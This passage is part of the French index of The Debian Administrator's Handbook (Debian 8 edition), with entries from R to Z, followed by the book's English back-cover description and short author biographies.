Replaces, champ d'en-tête, [87,](#page-120-0) [90](#page-123-0) reportbug, [17](#page-50-0) repro, [329](#page-362-0) Request For Comments, [85](#page-118-0) Require, directive Apache, [305](#page-338-0) resolv.conf, [173](#page-206-0) restauration, [237](#page-270-0) restricted, [496](#page-529-0) restriction d'accès web, [305](#page-338-0) Rex, [10](#page-43-0) RFC, [85](#page-118-0) Ring (téléphone logiciel), [416](#page-449-0) RIP, [266](#page-299-0) ripd, [266](#page-299-0) ripngd, [266](#page-299-0) RJ45, connecteur, [166](#page-199-0) RMS, [2](#page-35-0) Robinson, Branden, [13](#page-46-0) root, [190](#page-223-0) rotation des fichiers de logs, [190](#page-223-0) routage avancé, [264](#page-297-0) dynamique, [266](#page-299-0) route, [266](#page-299-0) routeur, [166](#page-199-0), [250](#page-283-0) RPC, [309](#page-342-0) RPM, [108](#page-141-0) RSA (algorithme), [253](#page-286-0) rsh, [215](#page-248-0) rsync, [237](#page-270-0) rsyslogd, [227](#page-260-0) RTC serveur, [327](#page-360-0) RTFM, [150](#page-183-0) runlevel, [212](#page-245-0) règle de filtrage, [425,](#page-458-0) [428](#page-461-0) réception, tampon, [426](#page-459-0) récupération d'une machine Debian, [47](#page-80-0) réduire une partition, [69](#page-102-0) référence du développeur Debian, [484](#page-517-0)

réinstallation, [122](#page-155-0) répartition mondiale, [11](#page-44-0) réseau adresse du, [166](#page-199-0) configuration, [167](#page-200-0) configuration DHCP, [273](#page-306-0) configuration itinérante, [171](#page-204-0) passerelle, [250](#page-283-0) privé virtuel, [252](#page-285-0) réseaux sociaux, [24](#page-57-0) résolution, [400](#page-433-0) de nom, [172](#page-205-0) générale, [14](#page-47-0) rétroportage, [116,](#page-149-0) [472](#page-505-0) safe-upgrade, [78](#page-111-0) Samba, [44,](#page-77-0) [312](#page-345-0) Sarge, [10](#page-43-0) SATA, [241](#page-274-0) sauvegarde, [237](#page-270-0) copie, [238](#page-271-0) sur bande, [240](#page-273-0) scp, [215](#page-248-0) script d'initialisation, [213](#page-246-0) SCSI, [506](#page-539-0) secrétaire du projet, [14](#page-47-0) Secteur d'amorçage, [507](#page-540-0) section contrib, [113](#page-146-0) main, [113](#page-146-0) non-free, [7,](#page-40-0) [113](#page-146-0) Secure Boot (démarrage sécurisé), [508](#page-541-0) Secured Shell, [215](#page-248-0) security.debian.org, [115](#page-148-0) SELinux, [445](#page-478-0) semanage, [449](#page-482-0) semodule, [449](#page-482-0) Serial ATA, [506](#page-539-0) Server Name Indication, [302](#page-335-0) serveur architecture client/serveur, [214](#page-247-0)

de fichiers, [308](#page-341-0), [312](#page-345-0) de noms, [269](#page-302-0) HTTP, [299](#page-332-0) MX, [283](#page-316-0) NTP, [190](#page-223-0) SMTP, [282](#page-315-0) web, [299](#page-332-0) X, [400](#page-433-0) serveur email, [282](#page-315-0) service qualité, [264](#page-297-0) redémarrage, [214](#page-247-0) setarch, [57](#page-90-0) setgid, droit, [222](#page-255-0) setgid, répertoire, [222](#page-255-0) setkey, [259](#page-292-0) setquota, [236](#page-269-0) setuid, droit, [222](#page-255-0) Setup, [508](#page-541-0) SFLphone, [416](#page-449-0) sftp, [215](#page-248-0) sg, [177](#page-210-0) SHA1, [433](#page-466-0) shadow, [175](#page-208-0) shell, [151,](#page-184-0) [179](#page-212-0) Sid, [10](#page-43-0) Siduction, [498](#page-531-0) Sidux, [498](#page-531-0) signaler un bogue, [17](#page-50-0) signature d'un paquet, [136](#page-169-0) Simple Mail Transfer Protocol, [282](#page-315-0) Simple Network Management Protocol, [432](#page-465-0) simple-cdd, [386](#page-419-0) SIP, [327,](#page-360-0) [416](#page-449-0) agent, [416](#page-449-0) PBX, [329](#page-362-0) proxy, [329](#page-362-0) serveur, [329](#page-362-0) trunk, [329](#page-362-0)

WebSockets, [333](#page-366-0) slapd, [318](#page-351-0) Slink, [10](#page-43-0) SMB, [312](#page-345-0) smbclient, [314](#page-347-0) smbd, [312](#page-345-0) SMTP, [282](#page-315-0) snapshot.debian.org, [119](#page-152-0) SNAT, [251](#page-284-0) SNMP, [432](#page-465-0) snort, [436](#page-469-0) social, contrat, [5](#page-38-0) sociaux, réseaux, [24](#page-57-0) Software in the Public Interest, [4](#page-37-0) somme de contrôle, [433](#page-466-0) sommes de contrôle, [94](#page-127-0) source code source, [3](#page-36-0) de paquets, [112](#page-145-0) paquet source, [XXIV](#page-23-0), [95](#page-128-0) Source NAT, [251](#page-284-0) Sourceforge, [413](#page-446-0) sources du noyau Linux, [195](#page-228-0) sources du noyau Linux, [195](#page-228-0) sources.list, [112](#page-145-0) Sources.xz, [112](#page-145-0) sous-projet, [3](#page-36-0), [18](#page-51-0) sous-réseau, [166](#page-199-0) spam, [288](#page-321-0) spamass-milter, [297](#page-330-0) SPI, [4](#page-37-0) spécial, fichier, [178](#page-211-1) Squeeze, [10](#page-43-0) Squid, [74](#page-107-0), [316](#page-349-0) squidGuard, [316](#page-349-0) SSD, [359](#page-392-0) SSH, [215,](#page-248-0) [258](#page-291-0) tunnel SSH, *voir* VPN SSL, [253](#page-286-0)

Stable, [26](#page-59-0) stable mises à jour de la distribution stable, [115](#page-148-0) Stable Release Manager, [29](#page-62-0) stable-backports, [116](#page-149-0) stable-proposed-updates, [115](#page-148-0) stable-updates, [115](#page-148-0) Stallman, Richard, [2](#page-35-0) StarOffice, [414](#page-447-0) sticky bit, [222](#page-255-0) Stretch, [10](#page-43-0) strongswan, [259](#page-292-0) subversion, [22](#page-55-0) sudo, [190](#page-223-0) sudoers, [190](#page-223-0) suexec, [300](#page-333-0) Suggests, champ d'en-tête, [87](#page-120-0) suite bureautique, [413](#page-446-0) suivi système de suivi de paquets, [20](#page-53-0) super-serveur, [229](#page-262-0) supervision, [430](#page-463-0) support Long Term Support (LTS), [33](#page-66-0) suppression d'un paquet, [101](#page-134-0), [120](#page-153-0) suppression de groupe, [177](#page-210-0) suricata, [436](#page-469-0) surveillance de l'activité, [432](#page-465-0) des logs, [431](#page-464-0) svn, [22](#page-55-0) swap, [70](#page-103-0) symbolique, lien, [187](#page-220-0) SymlinksIfOwnerMatch, directive Apache, [303](#page-336-0) synaptic, [131](#page-164-0) synchronisation horaire, [189](#page-222-0) sys, [172](#page-205-0) syslogd, [157](#page-190-0) systemd, [169](#page-202-0) système

de base, [72](#page-105-0) de fichiers, [68](#page-101-0) de fichiers réseau, [308](#page-341-0) de suivi de bogues, [15](#page-48-0) de suivi de paquets, [20](#page-53-0) système de contrôle de versions, [22](#page-55-0) système de fichiers, [510](#page-543-0) Système de suivi de paquets, [20](#page-53-0) sécurité mises à jour de sécurité, [115](#page-148-0) sécurité, contexte de, [447](#page-480-0) sévérité, [16](#page-49-0) table de partition au format GPT, [182](#page-215-0) au format MS-DOS, [181](#page-214-0) Tails, [498](#page-531-0) tampon de réception, [426](#page-459-0) Tanglu, [499](#page-532-0) TAR, [240](#page-273-0) Tasks & Skills, [488](#page-521-0) tc, [265](#page-298-0) TCO, [38](#page-71-0) TCP, port, [250](#page-283-0) tcpd, [230](#page-263-0) tcpdump, [278](#page-311-0) Telepathy, [416](#page-449-0) telnet, [215](#page-248-0) Testing, [26](#page-59-0) tests de pénétration, [498](#page-531-0) textes fondateurs, [5](#page-38-0) The Sleuth Kit, [467](#page-500-0) Thunderbird, Mozilla, [409](#page-442-0) tilde, [179](#page-212-0) timezone, [187](#page-220-0) TLS, [253](#page-286-0), [281](#page-314-0) top, [432](#page-465-0) ToS, [266](#page-299-0) Total Cost of Ownership, [38](#page-71-0) touche Compose, [164](#page-197-0)

Meta, [164](#page-197-0) Towns, Anthony, [13](#page-46-0) Toy Story, [10](#page-43-0) trafic contrôle, [264](#page-297-0) limitation, [265](#page-298-0) travail collaboratif, [412](#page-445-0) tsclient, [220](#page-253-0) tshark, [279](#page-312-0) tube, [515](#page-548-0) tube nommé, [228](#page-261-0) tunnel SSH, *voir* VPN VNC, [220](#page-253-0) TURN serveur, [328](#page-361-0) Twitter, [24](#page-57-0) Type of Service, [266](#page-299-0) type, application de types, [457](#page-490-0) types de paquets, [477](#page-510-0) TZ, [187](#page-220-0) Ubuntu, [496](#page-529-0) ucf, [226](#page-259-0) UDP, port, [250](#page-283-0) UEFI, [507,](#page-540-0) [508](#page-541-0) uid, [175](#page-208-0) umask, [224](#page-257-0) unattended-upgrades, [141](#page-174-0) Unicode, [163](#page-196-0) universe, [496](#page-529-0) Unstable, [26](#page-59-0) update-alternatives, [402](#page-435-0) update-menus, [403](#page-436-0) update-rc.d, [213](#page-246-0) update-squidguard, [317](#page-350-0) updatedb, [193](#page-226-0) upstream, [6](#page-39-0) USB, [241](#page-274-0), [506](#page-539-0) uscan, [484](#page-517-0) UTF-8, [163](#page-196-0) utilisateur

base de données, [174](#page-207-0) propriétaire, [221](#page-254-2) variable d'environnement, [180](#page-213-0) Venema, Wietse, [230](#page-263-0) version, comparaison, [105](#page-138-0) VESA, [401](#page-434-0) vidéoconférence, [418](#page-451-0) vinagre, [220](#page-253-0) vino, [220](#page-253-0) virsh, [379](#page-412-0) virt-install, [375,](#page-408-0) [376](#page-409-0) virtinst, [375](#page-408-0) Virtual Network Computing, [219](#page-252-0) Virtual Private Network, [252](#page-285-0) virtual-manager, [375](#page-408-0) VirtualBox, [362](#page-395-0) virtualisation, [362](#page-395-0) virtuel, domaine, [286](#page-319-0) virtuel, paquet, [88](#page-121-0) visudo, [190](#page-223-0) vmlinuz, [200](#page-233-0) VMWare, [362](#page-395-0) VNC, [219](#page-252-0) vnc4server, [221](#page-254-2) VoIP serveur, [327](#page-360-0) volumes groupe de, [71](#page-104-0) logiques, [71](#page-104-0) physiques, [71](#page-104-0) vote, [14](#page-47-0) VPN, [252](#page-285-0) vsftpd, [308](#page-341-0) warnquota, [236](#page-269-0) Web, navigateur, [409](#page-442-0) web, serveur, [299](#page-332-0)

WebRTC, [333](#page-366-0) démonstration, [333](#page-366-0) whatis, [151](#page-184-0) Wheezy, [10](#page-43-0) Wietse Venema, [230](#page-263-0) wiki.debian.org, [154](#page-187-0) Winbind, [312](#page-345-0) window manager, [402](#page-435-0) WindowMaker, [402](#page-435-0) Windows Terminal Server, [416](#page-449-0) Windows, émulation, [414](#page-447-0) Wine, [415](#page-448-0) winecfg, [415](#page-448-0) WINS, [312](#page-345-0) wireshark, [278](#page-311-0) wondershaper, [265](#page-298-0) Woody, [10](#page-43-0) Word, Microsoft, [414](#page-447-0) www-browser, [403](#page-436-0) www-data, [300](#page-333-0) x-window-manager, [402](#page-435-0) x-www-browser, [403](#page-436-0)

X.509, [281](#page-314-0) X.509, certificat, [253](#page-286-0) X.org, [400](#page-433-0) X11, [400](#page-433-0) x11vnc, [220](#page-253-0) xdelta, [240](#page-273-0) xdm, [220](#page-253-0), [401](#page-434-0) xe, [367](#page-400-0) Xen, [363](#page-396-0) Xfce, [406](#page-439-0) XFree86, [400](#page-433-0) xm, [367](#page-400-0) XMPP, [327](#page-360-0), [416](#page-449-0) serveur, [331](#page-364-0) xserver-xorg, [400](#page-433-0) xvnc4viewer, [220](#page-253-0) xz, [112](#page-145-0)

webalizer, [157](#page-190-0) WebKit, [409](#page-442-0) webmin, [224](#page-257-0)

"debian-handbook" — 2015/11/30 — 8:42 — page 537 — #571

yaboot, [186](#page-219-0) ybin, [186](#page-219-0) Zabbix, [388](#page-421-0) Zacchiroli, Stefano, [13](#page-46-0) zebra, [266](#page-299-0) Zeroconf, [44](#page-77-0) zone DNS, [269](#page-302-0) inverse, [271](#page-304-0) zoneinfo, [187](#page-220-0) zsh, [179](#page-212-0)

échange, partition de, [70](#page-103-0) écran, gestionnaire de, [220](#page-253-0) écriture, droit, [221](#page-254-2) émulation Windows, [414](#page-447-0) énergie, gestion, [245](#page-278-0) étiquetage, APT pinning, [125](#page-158-0) étiquette (tag), [146](#page-179-0) été, heure, [187](#page-220-0)

"debian-handbook" — 2015/11/30 — 8:42 — page 538 — #572

 $\frac{1}{\sqrt{2}}$ 

 $\overline{1}$ 

 $\mathbb{R}$ 

 $=$   $\overline{1}$ 

# **The Debian Administrator's Handbook**

Debian GNU/Linux, a very popular non-commercial Linux distribution, is known for its reliability and richness. Built and maintained by an impressive network of thousands of developers throughout the world, the Debian project is cemented by its social contract. This foundation text defines the project's objective: fulfilling the needs of users with a 100% free operating system. The success of Debian and of its ecosystem of derivative distributions (with Ubuntu at the forefront) means that an increasing number of administrators are exposed to Debian's technologies.

This Debian Administrator's Handbook, which has been entirely updated for Debian 8 "Jessie", builds on the success of its 6 previous editions. Accessible to all, this book teaches the essentials to anyone who wants to become an effective and independent Debian GNU/Linux administrator. It covers all the topics that a competent Linux administrator should master, from installation to updating the system, creating packages and compiling the kernel, but also monitoring, backup and migration, without forgetting advanced topics such as setting up SELinux or AppArmor to secure services, automated installations, or virtualization with Xen, KVM or LXC.

This book is not only designed for professional system administrators. Anyone who uses Debian or Ubuntu on their own computer is de facto an administrator and will find tremendous value in knowing more about how their system works. Being able to understand and resolve problems will save you invaluable time.



Raphaël Hertzog is a computer science engineer who graduated from the National Institute of Applied Sciences (INSA) in Lyon, France, and has been a Debian developer since 1997. The founder of Freexian, the first French IT services company specialized in Debian GNU/Linux, he is one of the most prominent contributors to this Linux distribution.



A Debian developer since 2000 as well as the developer and maintainer of the FusionForge software. Roland Mas is a freelance consultant who specializes in the installation and migration of Debian GNU/Linux systems and in setting up collaborative work tools.

This book has a story. It started its life as a French-language book (Cahier de l'Admin Debian published by Eyrolles) and has been translated into English thanks to hundreds of persons who contributed to a fundraising. Learn more at http://debian-handbook.info, where you can also obtain an electronic version of this book.





http://freexian.com http://librement.net